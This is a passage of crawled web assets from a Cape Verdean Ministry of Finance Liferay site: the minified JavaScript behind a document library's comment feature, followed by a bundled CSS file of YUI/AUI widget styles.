else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";rwql_showStatusMessage({id:"rwql_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"rwql_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"rwql_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){rwql_showStatusMessage({id:rwql_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");rwql_showEl(formId)}})});Liferay.provide(window,"rwql_showPostReplyEditor",function(index){rwql_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_"+
"postReplyForm"+index,{name:"rwql_"+"postReplyBody"+index,onChangeMethod:"rwql_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});rwql_hideEditor("rwql_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_"+"editForm"+index);rwql_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_"+"discussionMessage"+index)});window.rwql_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"rwql_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();rwql_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_"+"editForm"+index,{contents:contents,name:"rwql_"+"editReplyBody"+index,onChangeMethod:"rwql_"+index+"EditOnChange"});
rwql_hideEditor("rwql_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_"+"postReplyForm"+index);rwql_hideEl(discussionId)});Liferay.provide(window,"rwql_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("rwql_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"rwql_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("rwql_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#pjln .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="pjlnContent")storeTask({"pjln":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-stack/assets/skins/sam/widget-stack.css&/o/frontend-js-web/aui/aui-tooltip-base/assets/skins/sam/aui-tooltip-base.css&/o/frontend-js-web/aui/aui-alert/assets/skins/sam/aui-alert.css&/o/frontend-js-web/aui/datatable-base/assets/skins/sam/datatable-base.css&/o/frontend-js-web/aui/cssgrids/cssgrids-min.css&/o/frontend-js-web/aui/calendar-base/assets/skins/sam/calendar-base.css&/o/frontend-js-web/aui/calendarnavigator/assets/skins/sam/calendarnavigator.css&/o/frontend-js-web/aui/calendar/assets/skins/sam/calendar.css&/o/frontend-js-web/aui/overlay/assets/skins/sam/overlay.css&/o/frontend-js-web/aui/cssbutton/cssbutton-min.css&/o/frontend-js-web/aui/aui-button-core/assets/skins/sam/aui-button-core.css&/o/frontend-js-web/aui/aui-datatable-base-cell-editor/assets/skins/sam/aui-datatable-base-cell-editor.css
body_size: 17011
content:
.yui3-widget-stacked .yui3-widget-shim{opacity:0;filter:alpha(opacity=0);position:absolute;border:0;top:0;left:0;padding:0;margin:0;z-index:-1;width:100%;height:100%;_width:0;_height:0}#yui3-css-stamp.skin-sam-widget-stack{display:none}.tooltip-hidden{z-index:-1 !important;display:none}.tooltip-inner{word-wrap:break-word}#yui3-css-stamp.skin-sam-aui-tooltip-base{display:none}.alert-hidden{display:none}#yui3-css-stamp.skin-sam-aui-alert{display:none}.yui3-datatable-table{empty-cells:show}.yui3-skin-sam .yui3-datatable-table{margin:0;padding:0;font-family:arial,sans-serif;border-collapse:separate;border-spacing:0;border:1px solid #cbcbcb}.yui3-skin-sam .yui3-datatable-caption{color:#000;font:italic 85%/1 arial,sans-serif;padding:1em 0;text-align:center}.yui3-skin-sam .yui3-datatable-cell,.yui3-skin-sam .yui3-datatable-header{border-left:1px solid #cbcbcb;border-width:0 0 0 1px;font-size:inherit;margin:0;overflow:visible;padding:4px 10px 4px 10px}.yui3-skin-sam .yui3-datatable-cell:first-child,.yui3-skin-sam .yui3-datatable-first-header{border-left-width:0}.yui3-skin-sam .yui3-datatable-header{background:#fff url(/o/frontend-js-web/aui/datatable-base/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x 0 0;background-image:-webkit-linear-gradient(transparent 40%,rgba(0,0,0,0.21));background-image:-moz-linear-gradient(top,transparent 40%,rgba(0,0,0,0.21));background-image:-ms-linear-gradient(transparent 40%,rgba(0,0,0,0.21));background-image:-o-linear-gradient(transparent 40%,rgba(0,0,0,0.21));background-image:linear-gradient(transparent 40%,rgba(0,0,0,0.21));color:#000;font-weight:normal;text-align:left;text-shadow:0 1px 1px #fff;vertical-align:bottom;white-space:nowrap}.yui3-skin-sam .yui3-datatable-cell{background-color:transparent}.yui3-skin-sam .yui3-datatable-even .yui3-datatable-cell{background-color:#fff}.yui3-skin-sam .yui3-datatable-odd .yui3-datatable-cell{background-color:#edf5ff}#yui3-css-stamp.skin-sam-datatable-base{display:none}/*!
Pure v0.4.2
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
*/.yui3-g{letter-spacing:-0.31em;*letter-spacing:normal;*word-spacing:-0.43em;text-rendering:optimizespeed;font-family:FreeSans,Arimo,"Droid Sans",Helvetica,Arial,sans-serif}.opera-only :-o-prefocus,.yui3-g{word-spacing:-0.43em}.yui3-u{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.yui3-g [class *= "yui3-u"]{font-family:sans-serif}/*!
Pure v0.4.2
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
*/.yui3-u-1,.yui3-u-1-1,.yui3-u-1-2,.yui3-u-1-3,.yui3-u-2-3,.yui3-u-1-4,.yui3-u-3-4,.yui3-u-1-5,.yui3-u-2-5,.yui3-u-3-5,.yui3-u-4-5,.yui3-u-5-5,.yui3-u-1-6,.yui3-u-5-6,.yui3-u-1-8,.yui3-u-3-8,.yui3-u-5-8,.yui3-u-7-8,.yui3-u-1-12,.yui3-u-5-12,.yui3-u-7-12,.yui3-u-11-12,.yui3-u-1-24,.yui3-u-2-24,.yui3-u-3-24,.yui3-u-4-24,.yui3-u-5-24,.yui3-u-6-24,.yui3-u-7-24,.yui3-u-8-24,.yui3-u-9-24,.yui3-u-10-24,.yui3-u-11-24,.yui3-u-12-24,.yui3-u-13-24,.yui3-u-14-24,.yui3-u-15-24,.yui3-u-16-24,.yui3-u-17-24,.yui3-u-18-24,.yui3-u-19-24,.yui3-u-20-24,.yui3-u-21-24,.yui3-u-22-24,.yui3-u-23-24,.yui3-u-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.yui3-u-1-24{width:4.1667%;*width:4.1357%}.yui3-u-1-12,.yui3-u-2-24{width:8.3333%;*width:8.3023%}.yui3-u-1-8,.yui3-u-3-24{width:12.5000%;*width:12.4690%}.yui3-u-1-6,.yui3-u-4-24{width:16.6667%;*width:16.6357%}.yui3-u-1-5{width:20%;*width:19.9690%}.yui3-u-5-24{width:20.8333%;*width:20.8023%}.yui3-u-1-4,.yui3-u-6-24{width:25%;*width:24.9690%}.yui3-u-7-24{width:29.1667%;*width:29.1357%}.yui3-u-1-3,.yui3-u-8-24{width:33.3333%;*width:33.3023%}.yui3-u-3-8,.yui3-u-9-24{width:37.5000%;*width:37.4690%}.yui3-u-2-5{width:40%;*width:39.9690%}.yui3-u-5-12,.yui3-u-10-24{width:41.6667%;*width:41.6357%}.yui3-u-11-24{width:45.8333%;*width:45.8023%}.yui3-u-1-2,.yui3-u-12-24{width:50%;*width:49.9690%}.yui3-u-13-24{width:54.1667%;*width:54.1357%}.yui3-u-7-12,.yui3-u-14-24{width:58.3333%;*width:58.3023%}.yui3-u-3-5{width:60%;*width:59.9690%}.yui3-u-5-8,.yui3-u-15-24{width:62.5000%;*width:62.4690%}.yui3-u-2-3,.yui3-u-16-24{width:66.6667%;*width:66.6357%}.yui3-u-17-24{width:70.8333%;*width:70.8023%}.yui3-u-3-4,.yui3-u-18-24{width:75%;*width:74.9690%}.yui3-u-19-24{width:79.1667%;*width:79.1357%}.yui3-u-4-5{width:80%;*width:79.9690%}.yui3-u-5-6,.yui3-u-20-24{width:83.3333%;*width:83.3023%}.yui3-u-7-8,.yui3-u-21-24{width:87.5000%;*width:87.4690%}.yui3-u-11-12,.yui3-u-22-24{width:91.6667%;*width:91.6357%}.yui3-u-23-24{width:95.8333%;*width:95.8023%}.yui3-u-1,.yui3-u-1-1,.yui3-u-5-5,.yui3-u-24-24{width:100%}#yui3-css-stamp.cssgrids{display:none}
.yui3-calendar-pane{width:100%}.yui3-calendar-grid{width:100%}.yui3-calendar-column-hidden,.yui3-calendar-hidden{display:none}.yui3-skin-sam .yui3-calendar-content{padding:10px;color:#000;border:1px solid gray;background:#f2f2f2;background:-moz-linear-gradient(top,#f9f9f9 0,#f2f2f2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f9f9f9),color-stop(100%,#f2f2f2));background:-webkit-linear-gradient(top,#f9f9f9 0,#f2f2f2 100%);background:-o-linear-gradient(top,#f9f9f9 0,#f2f2f2 100%);background:-ms-linear-gradient(top,#f9f9f9 0,#f2f2f2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#f2f2f2',GradientType=0);background:linear-gradient(top,#f9f9f9 0,#f2f2f2 100%);-moz-border-radius:5px;border-radius:5px}.yui3-skin-sam .yui3-calendar-grid{padding:5px;border-collapse:collapse}.yui3-skin-sam .yui3-calendar-header{padding-bottom:10px}.yui3-skin-sam .yui3-calendar-header-label{margin:0;font-size:1em;font-weight:bold;text-align:center;width:100%}.yui3-skin-sam .yui3-calendar-day,.yui3-skin-sam .yui3-calendar-prevmonth-day,.yui3-skin-sam .yui3-calendar-nextmonth-day{padding:5px;border:1px solid #ccc;background:#fff;text-align:center}.yui3-skin-sam .yui3-calendar-day:hover{background:#06c;color:#fff}.yui3-skin-sam .yui3-calendar-selection-disabled,.yui3-skin-sam .yui3-calendar-selection-disabled:hover{color:#a6a6a6;background:#ccc}.yui3-skin-sam .yui3-calendar-weekday{font-weight:bold}.yui3-skin-sam .yui3-calendar-prevmonth-day,.yui3-skin-sam .yui3-calendar-nextmonth-day{color:#a6a6a6}.yui3-skin-sam .yui3-calendar-day{font-weight:bold}.yui3-skin-sam .yui3-calendar-day-selected{background-color:#b3d4ff;color:#000}.yui3-skin-sam .yui3-calendar-left-grid{margin-right:1em}[dir="rtl"] .yui3-skin-sam .yui3-calendar-left-grid,.yui3-skin-sam [dir="rtl"] .yui3-calendar-left-grid{margin-right:auto;margin-left:1em}.yui3-skin-sam .yui3-calendar-right-grid{margin-left:1em}[dir="rtl"] .yui3-skin-sam .yui3-calendar-right-grid,.yui3-skin-sam [dir="rtl"] .yui3-calendar-right-grid{margin-left:auto;margin-right:1em}.yui3-skin-sam .yui3-calendar-day-highlighted{background-color:#dcdef5}.yui3-skin-sam .yui3-calendar-day-selected.yui3-calendar-day-highlighted{background-color:#758fbb}#yui3-css-stamp.skin-sam-calendar-base{display:none}.yui3-calendar-header{text-align:center;position:relative;width:100%}.yui3-calendar-header-label{display:inline}.yui3-calendarnav-prevmonth{cursor:pointer}.yui3-calendarnav-nextmonth{cursor:pointer}.yui3-skin-sam .yui3-calendarnav-prevmonth,.yui3-skin-sam .yui3-calendarnav-nextmonth{width:0;height:0;padding:0;margin:0;border:10px solid transparent;position:absolute;font-size:0;line-height:0;_border-left-color:white;_border-top-color:white;_border-right-color:white;_border-bottom-color:white;_filter:chroma(color=white)}.yui3-skin-sam .yui3-calendarnav-prevmonth:hover,[dir="rtl"] .yui3-skin-sam .yui3-calendarnav-nextmonth:hover,.yui3-skin-sam [dir="rtl"] .yui3-calendarnav-nextmonth:hover{border-right-color:#06c}.yui3-skin-sam .yui3-calendarnav-nextmonth:hover,[dir="rtl"] .yui3-skin-sam .yui3-calendarnav-prevmonth:hover,.yui3-skin-sam [dir="rtl"] .yui3-calendarnav-prevmonth:hover{border-left-color:#06c}.yui3-skin-sam .yui3-calendarnav-prevmonth.yui3-calendarnav-month-disabled,.yui3-skin-sam .yui3-calendarnav-prevmonth.yui3-calendarnav-month-disabled:hover,[dir="rtl"] .yui3-skin-sam .yui3-calendarnav-nextmonth.yui3-calendarnav-month-disabled,.yui3-skin-sam [dir="rtl"] .yui3-calendarnav-nextmonth.yui3-calendarnav-month-disabled,[dir="rtl"] .yui3-skin-sam .yui3-calendarnav-nextmonth.yui3-calendarnav-month-disabled:hover,.yui3-skin-sam [dir="rtl"] .yui3-calendarnav-nextmonth.yui3-calendarnav-month-disabled:hover{cursor:default;border-right-color:#ccc;border-left-color:transparent}.yui3-skin-sam .yui3-calendarnav-nextmonth.yui3-calendarnav-month-disabled,.yui3-skin-sam .yui3-calendarnav-nextmonth.yui3-calendarnav-month-disabled:hover,[dir="rtl"] .yui3-skin-sam .yui3-calendarnav-prevmonth.yui3-calendarnav-month-disabled,.yui3-skin-sam [dir="rtl"] .yui3-calendarnav-prevmonth.yui3-calendarnav-month-disabled,[dir="rtl"] .yui3-skin-sam .yui3-calendarnav-prevmonth.yui3-calendarnav-month-disabled:hover,.yui3-skin-sam [dir="rtl"] .yui3-calendarnav-prevmonth.yui3-calendarnav-month-disabled:hover{cursor:default;border-left-color:#ccc;border-right-color:transparent}.yui3-skin-sam .yui3-calendarnav-prevmonth{border-right-color:#000;left:0;margin-left:-10px}.yui3-skin-sam .yui3-calendarnav-nextmonth{border-left-color:#000;right:0;margin-right:-10px}[dir="rtl"] .yui3-skin-sam .yui3-calendarnav-prevmonth,.yui3-skin-sam [dir="rtl"] .yui3-calendarnav-prevmonth{left:auto;right:0;border-left-color:#000;border-right-color:transparent}[dir="rtl"] .yui3-skin-sam .yui3-calendarnav-nextmonth,.yui3-skin-sam [dir="rtl"] .yui3-calendarnav-nextmonth{left:0;right:auto;border-right-color:#000;border-left-color:transparent}#yui3-css-stamp.skin-sam-calendarnavigator{display:none}.yui3-calendar-column-hidden,.yui3-calendar-hidden{display:none}.yui3-calendar-day{cursor:pointer}.yui3-calendar-selection-disabled{cursor:default}.yui3-calendar-prevmonth-day{cursor:default}.yui3-calendar-nextmonth-day{cursor:default}.yui3-calendar-content:hover .yui3-calendar-day,.yui3-calendar-content:hover .yui3-calendar-prevmonth-day,.yui3-calendar-content:hover .yui3-calendar-nextmonth-day{-moz-user-select:none}.yui3-skin-sam .yui3-calendar-day-highlighted{background-color:#dcdef5}.yui3-skin-sam .yui3-calendar-day-selected.yui3-calendar-day-highlighted{background-color:#758fbb}#yui3-css-stamp.skin-sam-calendar{display:none}.yui3-overlay{position:absolute}.yui3-overlay-hidden{visibility:hidden}.yui3-widget-tmp-forcesize .yui3-overlay-content{overflow:hidden !important}#yui3-css-stamp.skin-sam-overlay{display:none}.yui3-button{display:inline-block;*display:inline;zoom:1;font-size:100%;*font-size:90%;*overflow:visible;padding:.4em 1em .45em;line-height:normal;white-space:nowrap;vertical-align:baseline;text-align:center;cursor:pointer;-webkit-user-drag:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;color:#444;color:rgba(0,0,0,0.80);*color:#444;border:1px solid #999;border:none rgba(0,0,0,0);background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80ffffff',endColorstr='#00ffffff',GradientType=0);background-image:-webkit-gradient(linear,0 0,0 100%,from(rgba(255,255,255,0.30)),color-stop(40%,rgba(255,255,255,0.15)),to(transparent));background-image:-webkit-linear-gradient(rgba(255,255,255,0.30),rgba(255,255,255,0.15) 40%,transparent);background-image:-moz-linear-gradient(top,rgba(255,255,255,0.30),rgba(255,255,255,0.15) 40%,transparent);background-image:-ms-linear-gradient(rgba(255,255,255,0.30),rgba(255,255,255,0.15) 40%,transparent);background-image:-o-linear-gradient(rgba(255,255,255,0.30),rgba(255,255,255,0.15) 40%,transparent);background-image:linear-gradient(rgba(255,255,255,0.30),rgba(255,255,255,0.15) 40%,transparent);text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 0 rgba(255,255,255,0.30) inset,0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 0 rgba(255,255,255,0.30) inset,0 1px 2px rgba(0,0,0,0.15);box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 0 rgba(255,255,255,0.30) inset,0 1px 2px rgba(0,0,0,0.15);-webkit-transition:.1s linear -webkit-box-shadow;-moz-transition:.1s linear -moz-box-shadow;-ms-transition:.1s linear box-shadow;-o-transition:.1s linear box-shadow;transition:.1s linear box-shadow}a.yui3-button{color:rgba(0,0,0,0.80);color:#444;text-decoration:none}.yui3-button-hover,.yui3-button:hover{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#26000000',GradientType=0);background-image:-webkit-gradient(linear,0 0,0 100%,from(transparent),color-stop(40%,rgba(0,0,0,0.05)),to(rgba(0,0,0,0.15)));background-image:-webkit-linear-gradient(transparent,rgba(0,0,0,0.05) 40%,rgba(0,0,0,0.15));background-image:-moz-linear-gradient(top,transparent,rgba(0,0,0,0.05) 40%,rgba(0,0,0,0.15));background-image:-ms-linear-gradient(transparent,rgba(0,0,0,0.05) 40%,rgba(0,0,0,0.15));background-image:-o-linear-gradient(transparent,rgba(0,0,0,0.05) 40%,rgba(0,0,0,0.15));background-image:linear-gradient(transparent,rgba(0,0,0,0.05) 40%,rgba(0,0,0,0.15))}.yui3-button-active,.yui3-button:active{border:inset 1px solid #999;border:none rgba(0,0,0,0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1A000000',endColorstr='#26000000',GradientType=0);background-image:-webkit-gradient(linear,0 0,0 100%,from(rgba(0,0,0,0.10)),to(rgba(0,0,0,0.15)));background-image:-webkit-linear-gradient(rgba(0,0,0,0.10),rgba(0,0,0,0.15));background-image:-moz-linear-gradient(top,rgba(0,0,0,0.10),rgba(0,0,0,0.15));background-image:-ms-linear-gradient(rgba(0,0,0,0.10),rgba(0,0,0,0.15));background-image:-o-linear-gradient(rgba(0,0,0,0.10),rgba(0,0,0,0.15));background-image:linear-gradient(rgba(0,0,0,0.10),rgba(0,0,0,0.15));-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 4px rgba(0,0,0,0.30) inset;-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 4px rgba(0,0,0,0.30) inset;box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 4px rgba(0,0,0,0.30) inset}.yui3-button[disabled],.yui3-button-disabled,.yui3-button-disabled:hover,.yui3-button-disabled:active{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);filter:alpha(opacity=55);-khtml-opacity:.55;-moz-opacity:.55;opacity:.55;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset;box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset}.yui3-button-hidden{display:none}.yui3-button::-moz-focus-inner{padding:0;border:0}.yui3-button:-moz-focusring{outline:thin dotted}.yui3-skin-sam .yui3-button-primary,.yui3-skin-sam .yui3-button-selected{background-color:#345fcb;color:#fff;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 0 rgba(255,255,255,0.17) inset,0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 0 rgba(255,255,255,0.17) inset,0 1px 2px rgba(0,0,0,0.15);box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 0 rgba(255,255,255,0.17) inset,0 1px 2px rgba(0,0,0,0.15)}.yui3-skin-sam .yui3-button:-moz-focusring{outline-color:rgba(0,0,0,0.85)}.yui3-skin-night .yui3-button{border:0;background-color:#343536;color:#dcdcdc;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 0 rgba(255,255,255,0.15) inset,0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 0 rgba(255,255,255,0.15) inset,0 1px 2px rgba(0,0,0,0.15);box-shadow:0 0 0 1px rgba(0,0,0,0.25) inset,0 2px 0 rgba(255,255,255,0.15) inset,0 1px 2px rgba(0,0,0,0.15)}.yui3-skin-night .yui3-button-primary,.yui3-skin-night .yui3-button-selected{background-color:#747576;text-shadow:0 1px 2px rgba(0,0,0,0.7)}.yui3-skin-night .yui3-button:-moz-focusring{outline-color:rgba(255,255,255,0.85)}#yui3-css-stamp.cssbutton{display:none}
.btn-hidden{display:none}.btn-group-hidden{display:none}#yui3-css-stamp.skin-sam-aui-button-core{display:none}.table-editable{cursor:pointer}.basecelleditor .buttonitem-content{margin:2px 0;padding:3px 3px 1px 1px}.basecelleditor .buttonitem-label-only{padding-bottom:2px}.webkit .basecelleditor .buttonitem-label-only{padding-bottom:3px}.celleditor-edit-dd-handle{cursor:move;display:inline-block;margin-top:-3px;vertical-align:middle}.basecelleditor-hidden,.datecelleditor-hidden,.dropdowncelleditor-hidden,.textcelleditor-hidden,.textareacelleditor-hidden,.checkboxcelleditor-hidden,.radiocelleditor-hidden{display:none !important}.basecelleditor form{margin:0}.celleditor-edit-label{padding-bottom:5px}.celleditor-element{margin-bottom:5px}.basecelleditor input[type="checkbox"],.basecelleditor input[type="radio"]{position:inherit;margin-left:0;margin-right:5px}.basecelleditor{background-color:#f2f2f2;border:1px solid gray;padding:6px;text-align:left}.table-read-only{color:#aaa}#yui3-css-stamp.skin-sam-aui-datatable-base-cell-editor{display:none}